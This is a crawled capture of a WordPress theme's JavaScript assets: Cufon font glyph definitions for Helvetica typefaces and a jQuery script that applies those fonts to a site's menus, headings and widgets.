0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"\u00cf":{"d":"1,-917r64,0r0,102r-64,0r0,-102xm159,-917r64,0r0,102r-64,0r0,-102xm79,0r0,-750r65,0r0,750r-65,0","w":222},"\u00ec":{"d":"112,-606r-138,-139r78,0r111,139r-51,0xm71,0r0,-552r58,0r0,552r-58,0","w":200},"\u00cd":{"d":"49,-804r111,-139r78,0r-138,139r-51,0xm79,0r0,-750r65,0r0,750r-65,0","w":222},"\u00a9":{"d":"418,-199v63,0,117,-44,122,-105r55,0v-14,92,-76,152,-177,152v-135,0,-209,-91,-212,-227v-3,-157,114,-259,274,-216v63,17,103,67,115,138r-55,0v-8,-57,-60,-103,-124,-102v-105,2,-154,75,-154,179v0,103,53,181,156,181xm92,-241v60,150,240,268,439,185v117,-49,205,-159,205,-320v0,-161,-90,-265,-205,-318v-135,-62,-296,0,-367,74v-77,81,-127,243,-72,379xm671,-98v-79,88,-265,157,-419,85v-131,-61,-235,-178,-235,-363v0,-183,104,-302,235,-362v91,-41,207,-41,298,0v131,61,233,179,233,362v0,119,-52,211,-112,278","w":800},"\u00e4":{"d":"242,-719r64,0r0,102r-64,0r0,-102xm84,-719r64,0r0,102r-64,0r0,-102xm161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"\u00e0":{"d":"206,-606r-138,-139r78,0r111,139r-51,0xm161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"\u00cc":{"d":"123,-804r-138,-139r78,0r111,139r-51,0xm79,0r0,-750r65,0r0,750r-65,0","w":222},"\u00d4":{"d":"196,-804r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm123,-381v0,161,2,341,159,341v152,0,152,-178,152,-334v0,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v1,195,-25,379,-223,377v-204,-2,-218,-207,-218,-414v0,-188,30,-372,220,-372v206,0,221,202,221,409","w":556},"\u00e8":{"d":"206,-606r-138,-139r78,0r111,139r-51,0xm294,-330v-1,-90,-11,-185,-101,-185v-87,0,-97,98,-100,185r201,0xm194,-566v142,0,162,138,158,287r-259,0v1,112,-4,238,104,242v79,3,91,-70,97,-143r56,0v-2,111,-43,194,-154,194v-145,0,-161,-145,-161,-288v0,-142,15,-292,159,-292","w":389},"\u00e3":{"d":"38,-618v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0xm161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"\u00dc":{"d":"168,-917r64,0r0,102r-64,0r0,-102xm326,-917r64,0r0,102r-64,0r0,-102xm277,18v-143,0,-204,-77,-204,-216r0,-552r65,0r0,544v-2,106,30,166,137,166v109,0,143,-65,143,-172r0,-538r65,0r0,522v1,152,-52,246,-206,246","w":556},"\u00ea":{"d":"112,-606r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm294,-330v-1,-90,-11,-185,-101,-185v-87,0,-97,98,-100,185r201,0xm194,-566v142,0,162,138,158,287r-259,0v1,112,-4,238,104,242v79,3,91,-70,97,-143r56,0v-2,111,-43,194,-154,194v-145,0,-161,-145,-161,-288v0,-142,15,-292,159,-292","w":389},"#":{"d":"242,-300r34,-131r-69,0r-35,131r70,0xm113,-249r-100,0r15,-51r97,0r34,-131r-99,0r15,-51r96,0r65,-262r48,0r-66,262r70,0r65,-262r47,0r-65,262r96,0r-15,51r-92,0r-34,131r94,0r-15,51r-91,0r-62,249r-50,0r64,-249r-70,0r-64,249r-47,0"},"!":{"d":"77,-13r0,-88r69,0r0,88r-69,0xm93,-189r-8,-181v-3,-60,-4,-120,-4,-181r0,-199r64,0r0,199v0,61,-1,121,-4,181r-8,181r-40,0","w":222},"\"":{"d":"184,-750r52,0r0,226r-52,0r0,-226xm73,-750r52,0r0,226r-52,0r0,-226","w":309},"\u0141":{"d":"74,0r0,-337r-87,44r0,-62r87,-44r0,-351r65,0r0,318r79,-40r0,62r-79,40r0,312r278,0r0,58r-343,0"},"\u0142":{"d":"140,-476r73,-46r0,60r-73,46r0,416r-58,0r0,-380r-76,48r0,-60r76,-48r0,-310r58,0r0,274","w":222},"\u00b9":{"d":"57,-662v66,-1,106,-20,111,-82r42,0r0,446r-50,0r0,-343v-34,2,-66,9,-103,7r0,-28","w":266},"\u2212":{"d":"424,-220r-403,0r0,-51r403,0r0,51"},"\u00bc":{"d":"563,-152r0,-224r-2,0r-124,224r126,0xm19,-662v66,-1,106,-20,111,-82r42,0r0,446r-50,0r0,-343v-34,2,-66,9,-103,7r0,-28xm544,-744r50,0r-450,744r-52,0xm563,-446r47,0r0,294r38,0r0,37r-38,0r0,115r-47,0r0,-115r-164,0r0,-44","w":666},"\u00bd":{"d":"2,-662v66,-1,106,-20,111,-82r42,0r0,446r-50,0r0,-343v-34,2,-66,9,-103,7r0,-28xm527,-744r50,0r-450,744r-52,0xm549,-446v95,-4,144,103,99,186v-34,66,-97,111,-150,159v-10,9,-28,34,-27,56r193,0r0,45r-235,0v-13,-160,131,-172,177,-279v27,-64,-13,-154,-87,-125v-30,12,-36,49,-38,90r-48,0v-1,-79,37,-129,116,-132","w":666},"\u00d0":{"d":"137,-454r136,0r0,54r-136,0r0,342v67,-4,144,7,193,-16v111,-55,111,-243,102,-403v-8,-131,-54,-223,-202,-215r-93,0r0,238xm496,-495v24,262,-6,514,-277,495r-147,0r0,-400r-72,0r0,-54r72,0r0,-296v138,4,287,-14,356,71v35,44,62,113,68,184","w":556},"\u00a6":{"d":"137,-675r0,350r-52,0r0,-350r52,0xm85,-175r52,0r0,350r-52,0r0,-350","w":222},"\u00fe":{"d":"336,-276v0,-107,-5,-239,-110,-239v-105,0,-110,131,-110,239v0,107,5,239,110,239v105,0,110,-131,110,-239xm233,14v-57,0,-89,-22,-115,-59r-2,0r0,235r-58,0r0,-940r58,0r0,248r2,0v23,-34,58,-63,110,-64v144,1,166,134,166,276v0,147,-13,304,-161,304"},"\u00fd":{"d":"132,-606r111,-139r78,0r-138,139r-51,0xm170,142v-23,43,-78,55,-142,46r0,-51v44,5,86,-1,100,-34v13,-31,24,-65,32,-101r-143,-554r61,0r114,447r2,0r120,-447r59,0r-179,646v-7,17,-16,33,-24,48","w":389,"k":{".":55,",":55}},"\u00f0":{"d":"217,-515v-102,0,-111,124,-111,227v0,117,-1,251,114,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238xm222,-566v26,0,42,6,58,14r2,-2v-21,-43,-62,-96,-94,-132r-75,52r-25,-28r75,-52v-16,-18,-48,-45,-69,-63r36,-31r75,66r73,-51r24,28r-74,51v102,109,170,237,168,445v-2,145,-27,282,-174,283v-158,1,-175,-148,-174,-303v1,-144,29,-275,174,-277"},"\u0160":{"d":"333,-933r65,0r-114,139r-67,0r-113,-139r64,0r83,101xm249,-710v-117,0,-158,135,-109,228v98,104,321,79,321,289v0,166,-152,251,-305,194v-77,-29,-118,-106,-116,-213r64,0v2,101,39,164,141,172v141,11,205,-190,99,-263v-109,-75,-289,-74,-289,-258v0,-155,127,-246,275,-193v69,25,112,89,111,185r-63,0v5,-83,-46,-141,-129,-141","w":500},"\u00d7":{"d":"58,-40r-37,-35r165,-165r-165,-165r37,-36r164,165r165,-165r37,35r-166,166r166,166r-37,36r-165,-166"},"\u00b2":{"d":"136,-744v95,-4,143,103,98,186v-34,66,-96,111,-149,159v-10,9,-28,34,-27,56r193,0r0,45r-235,0v-13,-160,131,-172,177,-279v27,-64,-13,-154,-87,-125v-30,12,-36,49,-38,90r-48,0v-1,-79,37,-129,116,-132","w":266},"\u017e":{"d":"249,-725r65,0r-114,139r-67,0r-113,-139r64,0r83,101xm18,0r0,-55r231,-446r-219,0r0,-51r280,0r0,54r-229,447r234,0r0,51r-297,0","w":333},"\u00dd":{"d":"188,-804r111,-139r78,0r-138,139r-51,0xm414,-750r68,0r-200,431r0,319r-65,0r0,-319r-198,-431r72,0r158,357","w":500,"k":{"\u00ea":55,"\u00e3":55,"\u00e8":55,"\u00e0":55,"\u00e4":55,"\u00ec":18,"\u00e1":55,"\u00eb":55,"\u00fc":37,"\u00f2":55,"\u00e5":55,"\u00ef":18,"\u00c4":55,"\u00c0":55,"\u00f9":37,"\u00e2":55,"\u00f4":55,"\u00c2":55,"\u00f5":55,"\u00c5":55,"\u00c1":55,"\u00c3":55,"\u00ee":18,"\u00ed":18,"\u00e9":55,"\u00fa":37,"\u00fb":37,"\u00f6":55,"\u00f3":55,"u":37,"o":55,"i":18,"e":55,"a":55,"A":55,";":37,":":37,".":111,"-":74,",":111}},"\u00b3":{"d":"202,-418v2,-68,-40,-93,-113,-87r-1,-45v63,3,104,-17,104,-78v0,-44,-14,-78,-64,-78v-47,0,-59,37,-62,81r-43,0v2,-71,32,-119,104,-120v74,-2,114,47,114,116v0,53,-32,81,-71,101v55,11,79,49,84,112v11,131,-166,166,-226,76v-12,-17,-17,-42,-16,-75r45,0v-1,53,18,85,73,85v55,0,70,-38,72,-88","w":266},"\u017d":{"d":"305,-923r65,0r-114,139r-67,0r-113,-139r64,0r83,101xm34,0r0,-60r307,-632r-293,0r0,-58r363,0r0,56r-309,636r309,0r0,58r-377,0"},"\u00be":{"d":"565,-152r0,-224r-2,0r-124,224r126,0xm576,-744r50,0r-450,744r-52,0xm206,-417v2,-68,-40,-93,-113,-87r-1,-45v63,3,104,-17,104,-78v0,-44,-14,-78,-64,-78v-47,0,-59,37,-62,81r-43,0v2,-71,32,-119,104,-120v74,-2,114,47,114,116v0,53,-32,81,-71,101v55,11,79,49,84,112v11,131,-166,165,-226,75v-12,-17,-17,-41,-16,-74r45,0v-1,53,18,85,73,85v55,0,70,-38,72,-88xm565,-446r47,0r0,294r38,0r0,37r-38,0r0,115r-47,0r0,-115r-164,0r0,-44","w":666},"\u20ac":{"d":"277,14v-145,0,-184,-124,-204,-266r-71,0r18,-57r50,0v-3,-28,-4,-69,-2,-101r-65,0r18,-57r49,0v13,-168,93,-318,275,-266v52,15,83,59,101,108r-24,76v-21,-81,-64,-138,-145,-138v-108,0,-126,115,-141,220r260,0r-18,57r-246,0v-1,34,-1,68,1,101r215,0r-17,57r-193,0v15,102,33,209,139,209v72,0,110,-56,142,-113r0,87v-27,44,-76,83,-142,83"},"\u0161":{"d":"267,-735r65,0r-114,139r-67,0r-113,-139r64,0r83,101xm197,-37v83,0,120,-102,77,-164v-58,-85,-217,-75,-230,-206v-10,-101,43,-159,142,-159v95,0,151,60,150,155r-57,0v-3,-57,-34,-104,-95,-104v-78,0,-104,91,-63,141v87,68,229,80,229,236v0,97,-61,152,-157,152v-107,1,-161,-58,-161,-164r59,0v6,67,33,113,106,113","w":389},"\u00de":{"d":"397,-420v0,-99,-60,-147,-161,-147r-95,0r0,295r95,0v101,0,161,-49,161,-148xm462,-420v1,175,-135,218,-321,206r0,214r-65,0r0,-750r65,0r0,125r116,0v123,6,205,72,205,205","w":500}}});


--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/allcufon.js?ver=6.3.7
body_size: 2830
content:
jQuery.noConflict();

jQuery(document).ready(function ($) {
	
	//MENU CUFON...
	Cufon('.main-menu-container > ul:first > li.current-menu-item > a, .main-menu-container > ul:first > li.current_page_item > a', {
		hover: true,
		fontFamily: 'Helvetica Inserat LT Std',
		fontSize: '18px',
		textShadow: '1px 1px 1px #f0efee'
	});
	Cufon('.main-menu-container > ul:first > li > a', {
		hover: { textShadow: '1px 1px 1px #f0efee' },
		fontFamily: 'Helvetica Inserat LT Std',
		fontSize: '18px',
		textShadow: '1px 1px 1px #202020'
	});
/*	Cufon.replace('.main-menu-container > ul:first > li:first', {
		fontFamily: 'Helvetica Inserat LT Std',
		fontSize: '18px',
		textShadow: '1px 1px 1px #202020'
	});*/
	Cufon.replace('.main-menu-container > ul:first > li.current-menu-item:first > a, .main-menu-container > ul:first > li.current_page_item:first > a', {
		fontFamily: 'Helvetica Inserat LT Std',
		fontSize: '18px',
		textShadow: '1px 1px 1px #f0efee'
	});

	//STORY TITLE CUFON...
	Cufon.replace('.storytitle h3', { textShadow: '0px 1px 1px #fcfaf7', fontFamily: 'Helvetica Inserat LT Std' , hover:true });
	Cufon.replace('.storytitle h5', { textShadow: '0px 1px 1px #fcfaf7', fontFamily: 'Helvetica LT CondensedLight' , hover:true });
	
	//PAGE AND BLOG DETAILS CUFON...
	Cufon.replace('.hr-line h1', { textShadow: '0px 1px 1px #21365f' , fontFamily: 'Helvetica Inserat LT Std' , hover:true });
	Cufon.replace('.hr-line h2 , span.title', { textShadow: '0px 1px 1px #5b5048' , fontFamily: 'Helvetica Inserat LT Std' , hover:true });
	
	Cufon.replace('.post-date', { textShadow: '0px 1px 1px #fcfaf7', fontFamily: 'Helvetica Inserat LT Std' , hover:true });
	Cufon.replace('h2 span.title, h3#reply-title', { textShadow: '0px 1px 1px #fcfaf7', fontFamily: 'Helvetica Inserat LT Std' , hover:true });		
	Cufon.replace('.home-recent-news h3, .inner h3, .portfolio-container h3, .portfolio-detail h2', { textShadow: '1px 1px 1px #ffffff', fontFamily: 'Helvetica Inserat LT Std', hover:true });		
	Cufon.replace('.portfolio-read, .portfolio-zoom', { fontFamily: 'Helvetica Inserat LT Std' , hover:true });		
	
	//OTHERS...
	Cufon.replace('.featured-services-big ul li, .featured-services-small ul li', { textShadow: '0px -1px 1px #564226' , fontFamily: 'Helvetica Inserat LT Std' , hover:true });
	
	//SIDEBAR WIDGET TITLE CUFON...	
	Cufon.replace('.sidebar .widget h3', { textShadow: '0px 1px 1px #5b5048', fontFamily: 'Helvetica Inserat LT Std' , hover:true });	
	Cufon.replace('#contact-widget-container .widget h3', { textShadow: '0px 1px 1px #fcfaf7', fontFamily: 'Helvetica Inserat LT Std' , hover:true });
	
	
	//FOOTOR WIDGET TITLE...
	Cufon.replace('.footer-widgets .widget h3', { textShadow: '0px 1px 1px #221912', fontFamily: 'Helvetica Inserat LT Std' , hover:true });
});	

--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_Inserat_LT_Std_800.font.js?ver=6.3.7
body_size: 84901
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � 1989, 1990, 1991, 1994, 2002 Adobe Systems Incorporated.  All
 * Rights Reserved. � 1981, 2002 Heidelberger Druckmaschinen AG. All rights
 * reserved.
 * 
 * Trademark:
 * Helvetica is a trademark of Heidelberger Druckmaschinen AG, exclusively
 * licensed through Linotype Library GmbH, and may be registered in certain
 * jurisdictions.
 * 
 * Full name:
 * HelveticaInseratLTStd-Roman
 * 
 * Designer:
 * Max Miedinger
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont({"w":500,"face":{"font-family":"Helvetica Inserat LT Std","font-weight":800,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 11 8 6 3 7 2 5 2 4","ascent":"799","descent":"-201","x-height":"13","bbox":"-176 -991 1000 250","underline-thickness":"50","underline-position":"-50","stemh":"136","stemv":"172","unicode-range":"U+0020-U+FB02"},"glyphs":{" ":{"w":250},"!":{"d":"84,-799r166,0r0,312r-38,256r-90,0r-38,-256r0,-312xm250,0r-166,0r0,-184r166,0r0,184","w":334},"\"":{"d":"282,-517r0,-282r142,0r0,282r-142,0xm76,-517r0,-282r142,0r0,282r-142,0"},"#":{"d":"29,-467r0,-118r89,0r24,-201r115,0r-24,201r81,0r24,-201r114,0r-25,201r74,0r0,118r-89,0r-15,131r74,0r0,118r-89,0r-25,218r-113,0r26,-218r-82,0r-26,218r-115,0r26,-218r-74,0r0,-118r89,0r15,-131r-74,0xm300,-467r-81,0r-17,131r82,0"},"$":{"d":"290,-799v141,8,180,102,172,256r-166,0v-1,-57,11,-118,-51,-120v-26,0,-45,26,-45,58v0,110,272,174,272,406v0,123,-62,192,-182,212r0,72r-82,0r0,-72v-96,0,-179,-59,-179,-188r0,-90r166,0v6,63,-22,142,52,142v33,0,47,-28,47,-75v0,-132,-266,-180,-266,-398v0,-121,74,-194,180,-203r0,-72r82,0r0,72"},"%":{"d":"628,-286r0,177v0,19,3,34,29,34v24,0,27,-15,27,-34r0,-177v0,-19,-3,-34,-27,-34v-26,0,-29,15,-29,34xm516,-109r0,-177v0,-91,57,-122,141,-122v82,0,139,31,139,122r0,177v0,91,-57,122,-139,122v-84,0,-141,-31,-141,-122xm93,-500r0,-177v0,-91,57,-122,141,-122v82,0,139,31,139,122r0,177v0,91,-57,122,-139,122v-84,0,-141,-31,-141,-122xm205,-677r0,177v0,19,3,34,29,34v24,0,27,-15,27,-34r0,-177v0,-19,-3,-34,-27,-34v-26,0,-29,15,-29,34xm292,26r212,-838r93,0r-209,838r-96,0","w":889},"&":{"d":"480,-444r141,0v-8,91,-36,203,-97,274r94,170r-177,0r-25,-49v-43,41,-105,62,-164,62v-198,0,-206,-179,-206,-239v0,-68,50,-183,147,-232v-30,-50,-67,-111,-67,-174v0,-108,80,-167,183,-167v100,0,183,44,183,154v0,82,-52,157,-116,205r70,126v3,4,34,-91,34,-130xm354,-160r-94,-176v-34,39,-54,66,-54,119v0,42,28,88,75,88v27,0,53,-14,73,-31xm316,-681v-77,2,-26,98,-6,124v20,-19,46,-44,46,-79v0,-26,-11,-45,-40,-45","w":667},"\u2019":{"d":"216,-799r0,146v0,56,-38,98,-72,136r-81,0v30,-32,65,-64,74,-110r-75,0r0,-172r154,0","w":278,"k":{".":200,",":200,"\u2019":72,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"s":37,"\u0161":37}},"(":{"d":"294,-799r0,88v-69,0,-69,58,-69,119r0,507v0,47,0,107,69,107r0,88v-127,-21,-223,-94,-223,-231r0,-435v5,-137,84,-234,223,-243","w":333},")":{"d":"39,110r0,-88v69,0,69,-60,69,-107r0,-507v0,-61,0,-119,-69,-119r0,-88v139,9,223,106,223,243r0,435v-4,137,-96,210,-223,231","w":333},"*":{"d":"310,-517r-79,-56r8,104r-82,0r3,-104r-79,58r-42,-64r91,-55r-89,-56r37,-68r82,60r-6,-101r84,0r-7,100r84,-58r35,67r-93,55r93,55","w":389},"+":{"d":"229,-396r0,-182r142,0r0,182r182,0r0,142r-182,0r0,182r-142,0r0,-182r-182,0r0,-142r182,0","w":600},",":{"d":"42,0r0,-184r166,0r0,172v0,49,-49,121,-73,126r-93,0v35,-30,68,-68,82,-114r-82,0","w":250,"k":{"\u201d":200,"\u201c":200,"\u2018":200,"\u2019":200}},"-":{"d":"35,-264r0,-148r263,0r0,148r-263,0","w":333},".":{"d":"208,0r-166,0r0,-184r166,0r0,184","w":250,"k":{"\u201d":200,"\u201c":200,"\u2018":200,"\u2019":200}},"\/":{"d":"-41,13r218,-825r142,0r-218,825r-142,0","w":278},"0":{"d":"30,-187r0,-412v0,-122,77,-200,220,-200v142,0,220,78,220,200r0,412v0,122,-77,200,-220,200v-142,0,-220,-78,-220,-200xm208,-612r0,438v0,42,19,51,42,51v22,0,42,-9,42,-51r0,-438v0,-42,-20,-51,-42,-51v-23,0,-42,9,-42,51"},"1":{"d":"51,-590r0,-112v56,-3,128,-25,148,-84r150,0r0,786r-172,0r0,-590r-126,0","k":{".":110,"-":100}},"2":{"d":"479,-590v0,226,-210,256,-275,442r269,0r0,148r-452,0r0,-49v13,-340,280,-340,280,-540v0,-37,-5,-74,-49,-74v-70,0,-44,89,-49,153r-166,0v-7,-186,46,-289,226,-289v136,0,216,69,216,209"},"3":{"d":"28,-555v-9,-162,53,-245,219,-244v130,0,217,49,217,199v0,76,-11,138,-88,174v81,27,94,103,94,184v0,163,-46,255,-223,255v-138,0,-223,-64,-223,-203r0,-75r172,0v4,61,-18,142,48,142v58,0,47,-61,48,-116v0,-90,-18,-113,-113,-114r0,-130v56,4,107,-10,107,-61v0,-52,16,-115,-42,-119v-47,-3,-47,57,-45,108r-171,0"},"4":{"d":"19,-149r0,-165v63,-134,107,-327,115,-472r185,0v-16,171,-103,355,-199,495r129,0r0,-108v44,-61,88,-154,105,-229r67,0r0,337r60,0r0,142r-60,0r0,149r-172,0r0,-149r-230,0"},"5":{"d":"42,-355r0,-431r403,0r0,148r-255,0v2,38,-4,84,2,118v31,-23,74,-31,94,-31v131,0,184,77,184,192v0,210,-8,372,-223,372v-138,0,-223,-64,-223,-203r0,-69r172,0v3,60,-16,136,48,136v37,0,48,-29,48,-60r0,-172v0,-31,-11,-60,-48,-60v-37,0,-48,29,-48,60r-154,0"},"6":{"d":"30,-187r0,-412v0,-122,77,-200,220,-200v129,0,208,56,208,202r-160,0v0,-41,-12,-66,-48,-66v-65,0,-48,99,-46,157v29,-38,53,-45,100,-45v189,-2,166,185,166,364v0,122,-77,200,-220,200v-142,0,-220,-78,-220,-200xm208,-364r0,190v0,42,19,51,42,51v22,0,42,-9,42,-51r0,-190v0,-42,-20,-51,-42,-51v-23,0,-42,9,-42,51"},"7":{"d":"470,-653v-108,173,-172,413,-179,653r-190,0v10,-253,100,-444,197,-638r-286,0r0,-148r458,0r0,133","k":{".":175,"-":100,",":160}},"8":{"d":"30,-187r0,-66v0,-57,0,-134,90,-169v-81,-43,-84,-89,-84,-177v0,-56,0,-200,214,-200v214,0,214,144,214,200v0,90,-3,131,-87,177v110,39,93,119,93,235v0,122,-77,200,-220,200v-142,0,-220,-78,-220,-200xm208,-301r0,127v0,42,19,51,42,51v22,0,42,-9,42,-51r0,-127v0,-42,-20,-51,-42,-51v-23,0,-42,9,-42,51xm208,-612r0,73v0,42,19,51,42,51v22,0,42,-9,42,-51r0,-73v0,-42,-20,-51,-42,-51v-23,0,-42,9,-42,51"},"9":{"d":"470,-599r0,412v0,122,-77,200,-220,200v-129,0,-208,-56,-208,-202r160,0v0,41,12,66,48,66v65,0,48,-99,46,-157v-29,38,-53,45,-100,45v-189,2,-166,-185,-166,-364v0,-122,77,-200,220,-200v142,0,220,78,220,200xm292,-422r0,-190v0,-42,-19,-51,-42,-51v-22,0,-42,9,-42,51r0,190v0,42,20,51,42,51v23,0,42,-9,42,-51"},":":{"d":"42,-397r0,-184r166,0r0,184r-166,0xm42,0r0,-184r166,0r0,184r-166,0","w":250},";":{"d":"42,0r0,-184r166,0r0,172v0,49,-49,121,-73,126r-93,0v35,-30,68,-68,82,-114r-82,0xm42,-397r0,-184r166,0r0,184r-166,0","w":250},"<":{"d":"553,-64r-506,-190r0,-142r506,-190r0,154r-306,106r0,2r306,106r0,154","w":600},"=":{"d":"553,-520r0,142r-506,0r0,-142r506,0xm553,-272r0,142r-506,0r0,-142r506,0","w":600},">":{"d":"47,-64r0,-154r306,-106r0,-2r-306,-106r0,-154r506,190r0,142","w":600},"?":{"d":"271,-231r-130,0v-23,-199,163,-251,163,-381v0,-43,-8,-82,-56,-82v-58,-1,-58,81,-56,148r-154,0v-15,-165,55,-266,217,-266v133,0,221,59,221,193v0,179,-205,209,-205,388xm122,0r0,-184r166,0r0,184r-166,0"},"@":{"d":"424,-280v69,0,116,-56,116,-119v0,-54,-37,-93,-91,-93v-64,0,-109,60,-109,118v0,51,30,94,84,94xm569,-545r10,-53r104,0r-55,301v0,13,9,23,27,23v35,0,90,-31,90,-168v0,-177,-120,-270,-289,-270v-185,0,-303,132,-303,314v0,194,133,311,321,311v83,0,155,-26,209,-67r109,0v-79,108,-192,167,-327,167v-236,0,-430,-171,-430,-411v0,-237,189,-414,424,-414v196,0,386,130,386,335v0,254,-208,321,-274,321v-42,0,-68,-20,-69,-55r-3,0v-22,30,-56,55,-106,55v-95,0,-183,-90,-183,-200v0,-130,88,-254,223,-254v56,0,103,20,136,65","w":880},"A":{"d":"7,0r148,-799r244,0r150,799r-193,0r-17,-142r-129,0r-19,142r-184,0xm276,-675r-47,391r92,0r-43,-391r-2,0","w":556},"B":{"d":"41,0r0,-799r255,0v134,0,199,51,199,188v0,86,-16,156,-101,190v90,16,121,83,121,184v0,134,-49,237,-213,237r-261,0xm225,-353r0,217r38,0v61,0,68,-30,68,-109v0,-55,-7,-108,-64,-108r-42,0xm225,-663r0,180r34,0v58,0,64,-43,64,-93v0,-75,-27,-94,-98,-87","w":556,"k":{"V":20,"W":20,"Y":30,"\u00dd":30,"\u0178":30,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"A":15,"\u00c6":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"e":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"o":10,"\u00f8":10,"\u0153":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f5":10}},"C":{"d":"41,-218r0,-363v0,-156,100,-231,237,-231v137,0,237,75,237,231r0,74r-184,0r0,-90v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-117r184,0r0,101v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231","w":556,"k":{"Y":30,"\u00dd":30,"\u0178":30,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"A":15,"\u00c6":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15}},"D":{"d":"225,-663r0,527v62,4,106,-10,106,-68r0,-391v1,-58,-44,-72,-106,-68xm41,0r0,-799r274,0v157,0,200,91,200,214r0,380v0,146,-103,205,-200,205r-274,0","w":556,"k":{"W":10,"Y":15,"\u00dd":15,"\u0178":15,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10}},"E":{"d":"41,0r0,-799r409,0r0,154r-225,0r0,159r197,0r0,154r-197,0r0,178r234,0r0,154r-418,0","k":{"G":25}},"F":{"d":"41,0r0,-799r384,0r0,154r-200,0r0,159r179,0r0,154r-179,0r0,332r-184,0","w":444,"k":{"\u00e3":20,"\u00e0":20,"\u00e4":20,"a":20,"\u00e6":20,"\u00e1":20,"\u00e2":20,"\u00e5":20,"A":37,"\u00c6":37,"\u00c1":37,"\u00c2":37,"\u00c4":37,"\u00c0":37,"\u00c5":37,"\u00c3":37,"J":125,",":111,".":111}},"G":{"d":"41,-218r0,-363v0,-156,100,-231,237,-231v125,0,237,46,237,196r0,89r-175,0v-1,-66,14,-143,-58,-143v-49,0,-57,48,-57,73r0,395v0,21,0,73,53,73v81,0,55,-93,59,-163r-65,0r0,-148r243,0r0,440r-161,0v-2,-20,4,-49,-2,-65v-33,54,-77,78,-142,78v-132,0,-169,-110,-169,-231","w":556},"H":{"d":"41,0r0,-799r184,0r0,299r106,0r0,-299r184,0r0,799r-184,0r0,-340r-106,0r0,340r-184,0","w":556},"I":{"d":"47,0r0,-799r184,0r0,799r-184,0","w":278},"J":{"d":"459,-799r0,600v0,147,-75,212,-222,212v-92,0,-213,-30,-213,-212r0,-117r178,0r0,136v0,25,2,51,35,51v19,0,38,-12,38,-52r0,-618r184,0","k":{"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10}},"K":{"d":"41,0r0,-799r178,0r0,327r3,0r122,-327r195,0r-153,331r154,468r-196,0r-82,-286r-43,66r0,220r-178,0","w":556,"k":{"O":50,"\u00d8":50,"\u0152":50,"\u00d3":50,"\u00d4":50,"\u00d6":50,"\u00d2":50,"\u00d5":50,"w":60,"y":30,"\u00fd":30,"\u00ff":30,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"e":15,"\u00e9":15,"\u00ea":15,"\u00eb":15,"\u00e8":15,"o":15,"\u00f8":15,"\u0153":15,"\u00f3":15,"\u00f4":15,"\u00f6":15,"\u00f2":15,"\u00f5":15}},"L":{"d":"41,0r0,-799r184,0r0,645r200,0r0,154r-384,0","w":444,"k":{"O":25,"\u00d